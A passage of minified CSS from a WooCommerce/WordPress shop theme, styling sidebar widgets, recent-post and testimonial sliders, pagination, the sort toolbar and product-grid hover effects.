a.button:hover{color:#fff;}.widget a .product-title,.widget .title,.widget .post-title{color:#333;font-size:108.3%;}.widget a .product-title:hover,.widget .title:hover,.widget .post-title:hover{color:#be132b;}.widget .widget-title{font-size:1.667em;margin:0 0 20px;text-transform:uppercase;position:relative;padding:0 0 20px;display:block;font-weight:bold;color:#333;}.widget .widget-title:after{content:'';position:absolute;left:0;bottom:0px;background:url("../img/double-dotted.png");width:100%;height:3px;}.widget .widget-title span{position:relative;padding:0;display:inline-block;}.widget.widget_recent_entries ul li{margin-top:14px;padding-top:14px;border-top:1px solid #eaeaea;}.widget.widget_recent_entries ul li:first-child{margin-top:0px;padding-top:0px;border-top:none;}.widget.widget_recent_entries ul li a{display:block;position:relative;padding:0;}.widget.widget_recent_entries ul li .post-date{font-size:90%;padding:0 0 0 20px;}.widget.widget_snssimen_recentpost .post-item{*zoom:1;padding:20px 0;border-bottom:1px solid #eaeaea;}.widget.widget_snssimen_recentpost .post-item:before,.widget.widget_snssimen_recentpost .post-item:after{content:" ";display:table;}.widget.widget_snssimen_recentpost .post-item:after{clear:both;}.widget.widget_snssimen_recentpost .post-item .post-img{float:left;margin:0 10px 0 0;max-width:70px;position:relative;}.widget.widget_snssimen_recentpost .post-item .post-img:before{content:"";position:absolute;background:rgba(0, 0, 0, 0.4);width:100%;height:100%;z-index:1;opacity:0;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;-webkit-transform :scale(0.4);-moz-transform :scale(0.4);-ms-transform :scale(0.4);-o-transform :scale(0.4);transform :scale(0.4);}.widget.widget_snssimen_recentpost .post-item .post-date{color:#ccc;margin-top:3px;}.widget.widget_snssimen_recentpost .post-item:first-child{padding-top:2px;}.widget.widget_snssimen_recentpost .post-item:last-child{padding-bottom:0px;border:none;}.widget.widget_snssimen_recentpost .post-item > div{margin-top:-3px;}.widget.widget_snssimen_recentpost .post-item a{padding:0;}.widget.widget_snssimen_recentpost .post-item:hover .post-img:before{opacity:1;-webkit-transform :scale(1);-moz-transform :scale(1);-ms-transform :scale(1);-o-transform :scale(1);transform :scale(1);}.widget.widget_archive ul li{margin-top:8px;padding-top:8px;border-top:1px solid #e9e9e9;}.widget.widget_archive ul li:first-child{margin-top:0px;padding-top:0px;border-top:none;}.widget.widget_archive ul li a{position:relative;padding:0 0 0 20px;}.widget.widget_archive ul li a:before{position:absolute;content:"\f133";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;left:0px;top:0px;line-height:18px;}.widget.widget_categories label.screen-reader-text{color:#666;}.widget.widget_categories ul{padding-left:0;}.widget.widget_categories ul li{position:relative;padding:4px 0px 0px 0px;margin:0;margin-bottom:16px;}.widget.widget_categories ul li a{padding:0;}.widget.widget_categories ul li ul{padding-left:1.75em;}.widget.widget_tag_cloud .tagcloud a{background:#f5f5f5;border:none;display:inline-block;float:left;font-size:100% !important;margin:0 10px 10px 0;padding:3px 10px;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;}.widget.widget_tag_cloud .tagcloud a:hover{background:#be132b;color:#fff !important;}.widget.widget_recent_comments ul li{margin-top:8px;padding:8px 0 0 20px;border-top:1px solid #eaeaea;position:relative;}.widget.widget_recent_comments ul li:first-child{margin-top:0px;padding-top:0px;border-top:none;}.widget.widget_recent_comments ul li:first-child:before{top:1px;}.widget.widget_recent_comments ul li:before{position:absolute;content:"\f0e6";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;left:0px;top:8px;line-height:18px;}.widget.widget_recent_comments ul li .comment-author-link{color:#787878;}.widget.widget_recent_comments ul li a{color:#787878;}.widget.widget_recent_comments ul li a:hover{color:#be132b;}.widget.widget_top_rated_products li .amount{display:none;}.widget.widget_search{/* RSS widget */}.widget.widget_search #searchform{position:relative;}.widget.widget_search #searchform label.screen-reader-text{display:none;}.widget.widget_search #searchform input#s{border:1px solid #eaeaea;font-size:1em;width:100%;height:40px;box-shadow:unset;line-height:40px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;padding:10px 20px;}.widget.widget_search #searchform input#searchsubmit{padding:0 0;width:24px;height:24px;border:none;position:absolute;top:9px;right:11px;background:url('../img/ico-search.png') no-repeat center center;text-indent:-99em;overflow:hidden;margin:0;padding:0 0;}.widget.widget_rss .rsswidget img{margin-top:-0.375em;}.widget.widget_rss .rss-date,.widget.widget_rss cite{color:#999;display:block;font-style:normal;line-height:1.61538;margin-bottom:0.53846em;}.widget.widget_rss .rssSummary:last-child{margin-bottom:2.15385em;}.widget.widget_rss li .rsswidget{color:#be132b;}.widget.widget_rss li .rsswidget:hover{color:#686868;}.widget.widget_rss li:last-child :last-child{margin-bottom:0;}.widget.widget_snssimen_twitter{position:relative;}.widget.widget_snssimen_twitter .follow-link{position:absolute;right:0px;top:5px;}.widget.widget_snssimen_twitter ul li{margin-bottom:15px;*zoom:1;}.widget.widget_snssimen_twitter ul li:before,.widget.widget_snssimen_twitter ul li:after{content:" ";display:table;}.widget.widget_snssimen_twitter ul li:after{clear:both;}.widget.widget_snssimen_facebook .content .fb_iframe_widget,.widget.widget_snssimen_facebook .content .fb_iframe_widget span,.widget.widget_snssimen_facebook .content .fb_iframe_widget span iframe[style]{width:100% !important;}.widget.widget_sp_image{padding:0;border:none;}.widget.widget_sp_image .widget-title{display:none;}ul.side-navigation{margin:0;padding:0;list-style:none;margin-bottom:0px;}ul.side-navigation li{margin-top:9px;padding-top:9px;}ul.side-navigation li:first-child{margin-top:0px;padding-top:0px;border-top:none;}ul.side-navigation li.current_page_item a{color:#be132b;}ul.side-navigation li a{position:relative;padding:0 0 0 20px;color:inherit;}ul.side-navigation li a:hover{color:#be132b;}ul.side-navigation li a:before{position:absolute;content:"\f121";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;left:0px;top:50%;line-height:1;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);margin-top:-2px;}ul.side-navigation li ul{border-top:1px solid #eaeaea;margin-top:8px;padding:8px 0 0 15px;}.sns_icon_box .sns_icon_left{width:50px;float:left;padding-right:10px;}@media (max-width:991px){.sns_icon_box .sns_icon_left{float:none;margin:auto;}}.sns_icon_box .sns_icon_left div{width:40px;height:40px;position:relative;z-index:1;border-radius:100%;text-align:center;margin:0 auto;overflow:hidden;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;background:#eaeaea;}.sns_icon_box .sns_icon_left div i{position:relative;color:#666;font-size:16px;line-height:40px;z-index:3;}.sns_icon_box .sns_icon_left div:after{content:"";position:absolute;width:100%;height:0;left:0;bottom:0;background:#be132b;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;z-index:2;}.sns_icon_box .sns_icon_content_right{font-size:1em;}.sns_icon_box .sns_icon_content_right h4{font-size:14px;line-height:20px;color:#333;font-weight:normal;text-transform:uppercase;margin:0;}.sns_icon_box .sns_icon_content_right h4 a:hover{color:#333;}@media (max-width:991px){.sns_icon_box .sns_icon_content_right{display:none;}}.sns_icon_box:after{display:table;content:"";clear:both;}.sns_icon_box:hover .sns_icon_left > div:after{height:100%;}.sns_icon_box:hover .sns_icon_left > div i{color:#fff;}.widget_snssimen_widget_about_me{max-width:666px;padding-left:15px;padding-right:15px;text-align:center;}.widget_snssimen_widget_about_me .block-sns-abount-me{padding-left:15px;padding-right:15px;}.widget_snssimen_widget_about_me .block-sns-abount-me .sns-abount-content .sns-abount-account a{display:inline-block;margin:0px 5px 5px 5px;padding:0;font-size:18px;line-height:1;color:#ccc;transition:all 0.1s;-webkit-transition:all 0.1s;}.widget_snssimen_widget_about_me .block-sns-abount-me .sns-abount-content .sns-abount-account a:hover{color:#be132b;}.widget_snssimen_widget_products{position:relative;}.sns-widget-products.sns-products-style-two{margin:0;padding:0;position:static;}.sns-widget-products.sns-products-style-two .navslider{position:absolute;top:10px;right:20px;display:none;margin:0;padding:0 !important;}.sns-widget-products.sns-products-style-two .navslider span{width:30px;height:30px;display:inline-block;border:1px solid #eaeaea;text-align:center;color:#ccc;}.sns-widget-products.sns-products-style-two .navslider span .fa{font-size:12px;line-height:30px;}.sns-widget-products.sns-products-style-two .navslider span.next{margin-left:10px;}.sns-widget-products.sns-products-style-two .navslider span:hover{cursor:pointer;border:1px solid #be132b;background:#be132b;color:#fff;}.sns-widget-products.sns-products-style-two .product_list .item.product{padding:0;margin:0;}.sns-widget-products.sns-products-style-two .product_list .item_product{margin-bottom:10px;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-img-info-left{padding-left:20px !important;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner{padding-bottom:5px;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-title{margin-top:-5px;margin-bottom:0;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price{padding:0;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price del{display:none;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price ins{margin-left:0;text-decoration:none;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price > span,.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price .amount{font-weight:600;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .star-rating{display:none;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .cart-wrap{line-height:1;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button{text-transform:uppercase !important;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.added:after{display:none;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .cart-wrap .added_to_cart{display:none;}.sns-latest-posts-widget{*zoom:1;}.sns-latest-posts-widget:before,.sns-latest-posts-widget:after{content:" ";display:table;}.sns-latest-posts-widget:after{clear:both;}.sns-latest-posts-widget ul{*zoom:1;list-style:none;margin:0 0 25px;padding:0;}.sns-latest-posts-widget ul:before,.sns-latest-posts-widget ul:after{content:" ";display:table;}.sns-latest-posts-widget ul:after{clear:both;}.sns-latest-posts-widget ul li{float:left;padding:0;}.sns-latest-posts-widget ul li .post-thumb{max-height:190px;position:relative;overflow:hidden;margin-bottom:20px;}.sns-latest-posts-widget ul li .post-thumb a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;background-color:#333;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.sns-latest-posts-widget ul li .post-thumb a:before{border-bottom:1px solid rgba(255, 255, 255, 0.8);border-top:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(0, 1);}.sns-latest-posts-widget ul li .post-thumb a:after{border-left:1px solid rgba(255, 255, 255, 0.8);border-right:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(1, 0);}.sns-latest-posts-widget ul li .post-thumb a img{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-latest-posts-widget ul li .post-thumb a:hover:before,.sns-latest-posts-widget ul li .post-thumb a:hover:after{transform:scale(1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.sns-latest-posts-widget ul li .post-thumb a:hover img{opacity:0.3;}.sns-latest-posts-widget ul li .post-info{*zoom:1;}.sns-latest-posts-widget ul li .post-info:before,.sns-latest-posts-widget ul li .post-info:after{content:" ";display:table;}.sns-latest-posts-widget ul li .post-info:after{clear:both;}.sns-latest-posts-widget ul li .post-info .item-date.date{padding-top:8px;margin-top:3px;float:left;width:50px;height:56px;border:1px solid #eaeaea;margin-right:10px;text-align:center;}.sns-latest-posts-widget ul li .post-info .item-date.date span{display:block;}.sns-latest-posts-widget ul li .post-info .item-date.date .d-day{margin-bottom:2px;color:#333;text-transform:uppercase;font-weight:bold;font-size:25px;line-height:1;}.sns-latest-posts-widget ul li .post-info .item-date.date .d-month{color:#666;text-transform:uppercase;font-size:1em;line-height:1;}.sns-latest-posts-widget ul li .post-info .item-date.date + .info-inner{margin-left:60px;}.sns-latest-posts-widget ul li .post-info .info-inner .post-author{display:block;color:#be132b;}.sns-latest-posts-widget ul li .post-info .info-inner .post-title{display:block;font-size:14px;}.sns-latest-posts-widget ul li .post-info .info-inner .post-title a{color:#333;font-weight:600;}.sns-latest-posts-widget .navslider{position:relative;display:inline-block;background:#fff;float:left;padding:0;}.sns-latest-posts-widget .navslider .next,.sns-latest-posts-widget .navslider .prev{display:inline-block;width:30px;height:30px;border:1px solid #eaeaea;text-align:center;-webkit-transition:all 0.1s ease 0s;-o-transition:all 0.1s ease 0s;transition:all 0.1s ease 0s;}.sns-latest-posts-widget .navslider .next .fa,.sns-latest-posts-widget .navslider .prev .fa{color:#ccc;font-size:12px;line-height:30px;}.sns-latest-posts-widget .navslider .next:hover,.sns-latest-posts-widget .navslider .prev:hover{cursor:pointer;background:#be132b;}.sns-latest-posts-widget .navslider .next:hover .fa,.sns-latest-posts-widget .navslider .prev:hover .fa{color:#fff;}.sns-latest-posts-widget .navslider .next{margin-left:-1px;}.sns-testimonial-widget .testimonial-widget-content ul li .quote-content{position:relative;padding:0 5px;font-size:1em;display:block;padding-bottom:20px;border-bottom:1px solid #eaeaea;}.sns-testimonial-widget .testimonial-widget-content ul li .quote-content .fa{font-size:5px;font-weight:normal;margin-right:3px;vertical-align:top;}.sns-testimonial-widget .testimonial-widget-content ul li .quote-content p{margin:0;padding:0;display:inline;}.sns-testimonial-widget .testimonial-widget-content ul li .sns-test-title{display:block;margin:15px 0px;line-height:1;font-size:1em;color:#be132b;}.sns-testimonial-widget .testimonial-widget-content ul li .sns-test-title span{position:relative;color:#666;margin-left:8px;padding-left:12px;}.sns-testimonial-widget .testimonial-widget-content ul li .sns-test-title span:before{position:absolute;content:'';background:#666;width:6px;height:1px;top:50%;left:0px;margin-top:-1px;}.sns-testimonial-widget .navslider{display:inline-block;}.sns-testimonial-widget .navslider span{*zoom:1;display:inline-block;width:30px;height:30px;border:1px solid #ccc;float:left;text-align:center;}.sns-testimonial-widget .navslider span:before,.sns-testimonial-widget .navslider span:after{content:" ";display:table;}.sns-testimonial-widget .navslider span:after{clear:both;}.sns-testimonial-widget .navslider span .fa{font-size:12px;line-height:30px;color:#ccc;}.sns-testimonial-widget .navslider span:last-child{border-left:none;}.sns-testimonial-widget .navslider span:hover{cursor:pointer;background:#be132b;border-color:#be132b;}.sns-testimonial-widget .navslider span:hover .fa{color:#fff;}.sns_widget_product_sale_countdown{margin-right:-20px;margin-left:-20px;}.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a{position:relative;display:block;overflow:hidden;}.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a:after,.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out;}.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a:hover:before{left:50%;right:50%;background:rgba(255, 255, 255, 0.3);}.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a:hover:after{top:50%;bottom:50%;background:rgba(255, 255, 255, 0.3);}.sns_widget_product_sale_countdown .sns_sale_countdown{position:relative;display:block;height:40px;background:#fff;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;}.sns_widget_product_sale_countdown .sns_sale_countdown .sns_sale_clock{display:inline-block;min-width:165px;height:100%;text-transform:uppercase;font-size:1em;line-height:40px;background:#be132b;color:#fff;text-align:center;z-index:1;position:relative;padding-right:10px;overflow:hidden;}.sns_widget_product_sale_countdown .sns_sale_countdown .sns_sale_clock:after{content:'';background:#fff;position:absolute;width:20px;height:150%;right:-10px;transform:rotate(150deg);top:-30%;}.sns_widget_product_sale_countdown .sns_sale_countdown .sns_sale_more{float:right;display:inline-block;text-align:right;padding-right:20px;font-size:1em;line-height:40px;text-transform:uppercase;font-weight:600;}.sns_widget_product_sale_countdown .sns_sale_countdown_title .sns_sale_title{display:block;text-align:center;font-size:1em;padding:5px 0px;}.sns_widget_product_sale_countdown .sns_sale_countdown_title .sns_sale_price{display:block;text-align:center;}.sns_widget_product_sale_countdown .sns_sale_countdown_title .sns_sale_price ins,.sns_widget_product_sale_countdown .sns_sale_countdown_title .sns_sale_price > span{text-decoration:none;font-size:1.333em;font-weight:bold;color:#333;}.sns_widget_product_categories ul.product-categories{margin-left:40px;counter-reset:li-counter;}.sns_widget_product_categories ul.product-categories li{position:relative;padding:4px 0px 0px 0px;margin:0;margin-bottom:16px;}.sns_widget_product_categories ul.product-categories li:before{position:absolute;top:0;left:-40px;width:30px;height:30px;border:1px solid #eaeaea;border-radius:100%;text-align:center;line-height:30px;content:counter(li-counter);counter-increment:li-counter;}.sns_widget_product_categories ul.product-categories li:before a{padding:0;}.sns_widget_product_categories .sns_btn_more_cat,.sns_widget_product_categories .sns_btn_hide_more_cat{padding-top:5px;}.sns_widget_product_categories .sns_btn_more_cat a,.sns_widget_product_categories .sns_btn_hide_more_cat a{text-decoration:none;font-size:1em;text-transform:uppercase;color:#333;line-height:1;}.sns_widget_product_categories .sns_btn_more_cat a i,.sns_widget_product_categories .sns_btn_hide_more_cat a i{margin-left:8px;}.sns_widget_product_categories .sns_btn_more_cat a:hover,.sns_widget_product_categories .sns_btn_hide_more_cat a:hover{color:#be132b;}.sns_widget_product_categories .sns_btn_more_cat a:hover i,.sns_widget_product_categories .sns_btn_hide_more_cat a:hover i{color:#be132b;}#sns_bottom_sidebar .container{position:relative;}#sns_bottom_sidebar .container:before{position:absolute;content:'';height:1px;top:0;left:15px;width:calc(100% - 30px);background-color:#eaeaea;}#sns_bottom_sidebar .widget{display:block;border:none;padding-bottom:25px;margin:0;}#sns_bottom_sidebar .widget:first-child{padding-top:20px;position:relative;margin:0;}#sns_bottom_fullwidth_sidebar{margin:0;padding:55px 0px 15px 0px;background-color:#f8f8f6;border:none;}#sns_bottom_fullwidth_sidebar .widget .widget-title{font-size:2em;padding:0;margin-bottom:10px;line-height:1;}#sns_bottom_fullwidth_sidebar .widget .widget-title:before,#sns_bottom_fullwidth_sidebar .widget .widget-title:after{display:none;}#sns_bottom_fullwidth_sidebar .widget_snssimen_widget_about_me{display:block;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}#sns_bottom_fullwidth_sidebar + #sns_footer_middle .container{position:relative;}#sns_bottom_fullwidth_sidebar + #sns_footer_middle .container:before{position:absolute;top:0;left:10px;content:'';height:1px;width:98%;background:#eaeaea;}.sidebar-menu-widget .widget-title,.bottom-sidebar .widget-title{display:none;}#sns_footer_middle .widget{border:none;margin-bottom:0px;}.woocommerce-pagination{margin:0;text-align:right;line-height:1;}.woocommerce-pagination > span{height:22px;min-width:22px;line-height:22px;display:inline-block;vertical-align:top;}.woocommerce-pagination .page-numbers{margin:0px;list-style:none;padding:0;display:inline-block;}.woocommerce-pagination .page-numbers li{display:inline;}.woocommerce-pagination .page-numbers li > span,.woocommerce-pagination .page-numbers li > a{height:22px;min-width:22px;line-height:22px;text-align:center;margin:0 2px;float:left;color:#666;display:inline-block;}.woocommerce-pagination .page-numbers li > span:focus,.woocommerce-pagination .page-numbers li > a:focus,.woocommerce-pagination .page-numbers li > span:hover,.woocommerce-pagination .page-numbers li > a:hover,.woocommerce-pagination .page-numbers li > span.current,.woocommerce-pagination .page-numbers li > a.current{color:#be132b;}.woocommerce-pagination .page-numbers li > span:focus .fa,.woocommerce-pagination .page-numbers li > a:focus .fa,.woocommerce-pagination .page-numbers li > span:hover .fa,.woocommerce-pagination .page-numbers li > a:hover .fa,.woocommerce-pagination .page-numbers li > span.current .fa,.woocommerce-pagination .page-numbers li > a.current .fa{color:#be132b;}.woocommerce-pagination .page-numbers li a.page-numbers{min-width:16px !important;}.woocommerce-pagination .page-numbers li a.page-numbers.next{text-align:right;}.woocommerce-pagination .page-numbers li a.page-numbers.prev{min-width:22px !important;}.woocommerce-pagination .page-numbers li .fa{color:#666;font-size:1em;height:22px;line-height:22px;text-align:center;margin:0 0 0 2px;}.woocommerce-pagination .page-numbers li a.prev .fa{margin:0 2px 0 0;}.toolbar{height:50px;margin:0 0 10px;padding:0;*zoom:1;}.toolbar:before,.toolbar:after{content:" ";display:table;}.toolbar:after{clear:both;}.toolbar.toolbar-top{border-bottom:1px solid #eaeaea;}@media (max-width:767px){.toolbar + .woocommerce-result-count{display:none;}}.toolbar.toolbar-bottom{padding-top:14px;border-top:1px solid #eaeaea;margin-bottom:0px;position:relative;}.toolbar.toolbar-bottom .woocommerce-pagination{margin-top:-4px;}.toolbar .mode-view{display:block;float:left;padding:0;}.toolbar .mode-view li{display:inline-block;float:left;width:30px;height:30px;position:relative;margin-right:5px;}.toolbar .mode-view li.display-title{display:none;}.toolbar .mode-view li a{display:block;text-align:center;border:1px solid #eaeaea;}.toolbar .mode-view li a span{display:none;}.toolbar .mode-view li a i{line-height:30px;font-size:16px;}.toolbar .mode-view li a.active{background-color:#be132b;border:1px solid #be132b;}.toolbar .mode-view li a.active i{color:#fff;}.toolbar .woocommerce-ordering{display:block;float:right;padding:0 0 0 10px;text-align:left;height:36px;margin:0 0;}@media (max-width:767px){.toolbar .woocommerce-ordering{display:none;}}.toolbar .woocommerce-ordering label{margin:0 5px 0 0;}.toolbar .woocommerce-ordering .orderby-wrap{position:relative;margin:0;padding:0px;-webkit-transition:all 0.2 ease-in;-o-transition:all 0.2 ease-in;transition:all 0.2 ease-in;display:inline-block;line-height:28px;}.toolbar .woocommerce-ordering .orderby-wrap select.orderby{border:none;appearance:none;-o-appearance:none;-webkit-appearance:none;-moz-appearance:none;padding:0px 10px;background:#fff;min-width:170px;border:1px solid #eaeaea;height:28px;line-height:28px;}.toolbar .woocommerce-ordering .orderby-wrap:hover,.toolbar .woocommerce-ordering .orderby-wrap:focus{border-color:#ccc;}.toolbar .woocommerce-ordering .orderby-wrap:before{position:absolute;content:'';height:5px;width:9px;right:10px;top:12px;background:url(../img/ico-drop.png) no-repeat left top;}.toolbar .nbrItemPage .select select,.toolbar .nbrItemPage .selector1 select{width:65px;}.toolbar .woocommerce-result-count{display:inline-block;margin:0;float:left;line-height:1;}@media (max-width:767px){.toolbar .woocommerce-result-count{display:none;}}.toolbar .woocommerce-pagination{margin:0;height:38px;float:right;}.toolbar .product-count{display:none !important;}.toolbar .showall{display:none;}.sns-woocommerce-page .page-title{margin-bottom:20px;}.cate-img{text-align:center;margin-bottom:30px;}.woo-sub-cat{padding:0 0;margin-bottom:0px;}.woo-sub-cat li{list-style:none;text-align:center;}.woo-sub-cat li h3{margin:10px 0 20px;font-size:110%;text-transform:uppercase;}.woo-sub-cat li h3 .count{background:none;}.products-grid .item{margin-top:37px;}.products-grid .item .item-inner{position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;z-index:0;}.products-grid .item .item-inner .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;line-height:1;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}.products-grid .item .item-inner:hover .item-img .item-box-hover{opacity:1;visibility:visible;}.products-grid .item .item-inner:hover .item-img .cart-wrap .button.product_type_simple,.products-grid .item .item-inner:hover .item-img .cart-wrap .button.product_type_grouped,.products-grid .item .item-inner:hover .item-img .cart-wrap .product_type_external,.products-grid .item .item-inner:hover .item-img .cart-wrap .add_to_cart_button{color:#fff !important;border:none;}.products-grid .item .item-inner:hover .item-img .cart-wrap .button.product_type_simple:before,.products-grid .item .item-inner:hover .item-img .cart-wrap .button.product_type_grouped:before,.products-grid .item .item-inner:hover .item-img .cart-wrap .product_type_external:before,.products-grid .item .item-inner:hover .item-img .cart-wrap .add_to_cart_button:before{background-position:0 top !important;}.products-grid .item .item-inner:hover .item-img .cart-wrap,.products-grid .item .item-inner:hover .item-img .box-inner{-webkit-transform :translateX(0);-moz-transform :translateX(0);-ms-transform :translateX(0);-o-transform :translateX(0);transform :translateX(0);}.products-grid .item .item-inner:hover .item-info{border-color:#be132b;}.products-grid .item .item-inner .countdown{display:none;}.products-grid .item .item-inner .item-img{border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.products-grid .item .item-inner .item-img .cart-wrap{height:35px;line-height:35px;text-align:center;width:100%;z-index:3;-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(101%);-moz-transform :translateX(101%);-ms-transform :translateX(101%);-o-transform :translateX(101%);transform :translateX(101%);}.products-grid .item .item-inner .item-img .cart-wrap .button,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button{font-size:116.7%;width:100%;height:34px;padding:0;position:relative;text-transform:uppercase;background:#333;line-height:32px;display:inline-block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1;border:none;}.products-grid .item .item-inner .item-img .cart-wrap .button i,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple i,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped i,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable i,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external i,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.products-grid .item .item-inner .item-img .cart-wrap .button:before,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple:before,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped:before,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable:before,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external:before,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button:before{position:relative;margin-right:10px;left:auto;}.products-grid .item .item-inner .item-img .cart-wrap .button:hover,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple:hover,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped:hover,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable:hover,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external:hover,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button:hover{background:#be132b;}.products-grid .item .item-inner .item-img .cart-wrap .button:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button:hover:before{animation:horizontal 2s ease infinite;-webkit-animation:horizontal 2s ease infinite;}.products-grid .item .item-inner .item-img .cart-wrap .button.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button.loading:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;width:40px;height:40px;border-radius:100%;border:8px solid #fff;color:rgba(0, 0, 0, 0.75);opacity:0.8;background:#fff;position:absolute;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:24px;content:"\f110";}.products-grid .item .item-inner .item-img .cart-wrap .button.added:after,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple.added:after,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped.added:after,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable.added:after,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external.added:after,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button.added:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;line-height:40px;width:40px;height:40px;border-radius:100%;border:1px solid 